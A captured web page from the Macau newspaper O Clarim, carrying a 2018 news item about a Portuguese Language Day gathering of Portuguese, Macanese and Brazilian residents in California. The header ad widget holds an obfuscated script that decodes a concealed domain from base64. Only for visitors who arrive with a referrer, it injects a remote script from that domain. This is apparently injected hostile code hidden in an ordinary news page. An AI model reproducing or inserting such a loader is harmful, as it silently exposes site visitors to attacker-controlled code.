

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/local/dia-da-lingua-portuguesa-na-california/
body_size: 10945
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>Dia da Língua Portuguesa na Califórnia &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Dia da Língua Portuguesa na Califórnia Comments Feed" href="https://www.oclarim.com.mo/local/dia-da-lingua-portuguesa-na-california/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/12584" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/local/dia-da-lingua-portuguesa-na-california/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=12584' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Flocal%2Fdia-da-lingua-portuguesa-na-california%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Flocal%2Fdia-da-lingua-portuguesa-na-california%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="Dia da Língua Portuguesa na Califórnia"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/local/dia-da-lingua-portuguesa-na-california/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Cultura une macaenses e brasileiros
Cerca de sessenta portugueses, macaenses e brasileiros residentes na Califórnia participaram, no passado dia 4 de Maio, na festa do Dia da Língua Portuguesa, co-organizada pelos consulados-gerais de Portugal e do Brasil em São Francisco.

O evento decorreu na r"/>
  <meta property="article:published_time" content="2018-05-11T14:20:21+08:00"/>
  <meta property="article:modified_time" content="2018-05-10T19:05:06+08:00" />
  <meta property="og:updated_time" content="2018-05-10T19:05:06+08:00" />
  <meta property="article:section" content="Local"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Dia da Língua Portuguesa na Califórnia"/>
  <meta itemprop="headline" content="Dia da Língua Portuguesa na Califórnia"/>
  <meta itemprop="description" content="Cultura une macaenses e brasileiros
Cerca de sessenta portugueses, macaenses e brasileiros residentes na Califórnia participaram, no passado dia 4 de Maio, na festa do Dia da Língua Portuguesa, co-organizada pelos consulados-gerais de Portugal e do Brasil em São Francisco.

O evento decorreu na r"/>
  <meta itemprop="datePublished" content="2018-05-11"/>
  <meta itemprop="dateModified" content="2018-05-10T19:05:06+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Dia da Língua Portuguesa na Califórnia"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/local/dia-da-lingua-portuguesa-na-california/"/>
  <meta name="twitter:description" content="Cultura une macaenses e brasileiros
Cerca de sessenta portugueses, macaenses e brasileiros residentes na Califórnia participaram, no passado dia 4 de Maio, na festa do Dia da Língua Portuguesa, co-organizada pelos consulados-gerais de Portugal e do Brasil em São Francisco.

O evento decorreu na r"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-12584 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/local/concerto-traz-a-macau-coros-de-hong-kong-e-cantao/">CONCERTO TRAZ A MACAU COROS DE HONG KONG E CANTÃO</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/4o-domingo-comum-ano-a-1-de-fevereiro/">4º DOMINGO COMUM – Ano A – 1 de Fevereiro</a></div>
															<div><a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO</a></div>
															<div><a href="https://www.oclarim.com.mo/local/lux-vera-passagem-da-verdadeira-luz/">“LUX VERA – PASSAGEM DA VERDADEIRA LUZ”</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/local/" itemprop="item"><span itemprop="name">Local</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Dia da Língua Portuguesa na Califórnia</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-12584" class="post-12584 post type-post status-publish format-standard hentry category-local category-todas">
		<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">Dia da Língua Portuguesa na Califórnia</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/local/dia-da-lingua-portuguesa-na-california/" rel="bookmark"><time class="entry-date published" datetime="2018-05-11T14:20:21+08:00">May 11, 2018</time><time class="updated" datetime="2018-05-10T19:05:06+08:00">May 10, 2018</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/local/" rel="category tag">Local</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<h3>Cultura une macaenses e brasileiros</h3>
<p>Cerca de sessenta portugueses, macaenses e brasileiros residentes na Califórnia participaram, no passado dia 4 de Maio, na festa do Dia da Língua Portuguesa, co-organizada pelos consulados-gerais de Portugal e do Brasil em São Francisco.</p>
<p>O evento decorreu na residência oficial da cônsul-geral de Portugal, Maria João Lopes-Cardoso, que tal como o homólogo brasileiro, Pedro Borio, fez questão de enaltecer o valor da língua portuguesa. Por sua vez, José Luís de Silva, professor de Português na Califórnia, e Valeria Sasser, do consulado-geral do Brasil, aludiram à importância da língua portuguesa, considerando-a como uma das mais bonitas do mundo.<span id="more-12584"></span></p>
<p>Na ocasião foram declamados poemas de Luís Vaz de Camões, Fernando Pessoa, Alberto Caeiro, Natália Correia, Antonio Cicero, Rubem Braga e Mário Quintana (os três últimos brasileiros). Oportunidade ainda para ouvir a banda “Ensemble”, com as cantoras Ramana Vieira e Lau Paiva.</p>
<p>«<em>A Ramana Vieira, que actuou na edição de 2010 do Encontro das Comunidades Macaenses, dedicou a canção “Macau Terra Minha” à comunidade macaense. É filha de madeirenses, nascida na Califórnia, e canta muito bem o fado. Tem um amor especial por Macau. Sempre que pode promove Macau</em>», disse a’<em>O CLARIM</em> Henrique Manhão, que marcou presença na qualidade de presidente da Casa de Macau USA. A iniciativa continuou até cerca das 20 horas com música portuguesa e brasileira.</p>
<p style="text-align: right;"><strong>P.D.O.</strong></p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/local/dia-da-lingua-portuguesa-na-california/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="Dia da Língua Portuguesa na Califórnia" data-url="https://www.oclarim.com.mo/local/dia-da-lingua-portuguesa-na-california/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/local/dia-da-lingua-portuguesa-na-california/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/todas/pocoes-milagrosas-chinesas/" rel="prev">Poções Milagrosas Chinesas</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/todas/os-poderes-da-imprensa-livre/" rel="next">Os poderes da Imprensa Livre</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/4o-domingo-comum-ano-a-1-de-fevereiro/">
								<img width="700" height="525" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Screenshot-2026-01-28-at-7.40.46-PM-e1769600521975.png" class="aligncenter wp-post-image" alt="O abalo abençoado: uma reflexão sobre as Bem-aventuranças" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 31, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/4o-domingo-comum-ano-a-1-de-fevereiro/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/4o-domingo-comum-ano-a-1-de-fevereiro/">4º DOMINGO COMUM – Ano A – 1 de Fevereiro</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/concerto-traz-a-macau-coros-de-hong-kong-e-cantao/">
								<img width="700" height="1050" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Recital-scaled-e1769601383928.jpg" class="aligncenter wp-post-image" alt="Jubileu Diocesano comemorado com Música Sacra" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 31, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/concerto-traz-a-macau-coros-de-hong-kong-e-cantao/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/concerto-traz-a-macau-coros-de-hong-kong-e-cantao/">CONCERTO TRAZ A MACAU COROS DE HONG KONG E CANTÃO</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">
								<img width="700" height="1050" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Testemunhos-scaled-e1769603128975.jpg" class="aligncenter wp-post-image" alt="DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 30, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/local/dia-da-lingua-portuguesa-na-california/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='12584' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>February 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td id="today">1</td>
	</tr>
	<tr>
		<td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2026/01/">&laquo; Jan</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/concerto-traz-a-macau-coros-de-hong-kong-e-cantao/">
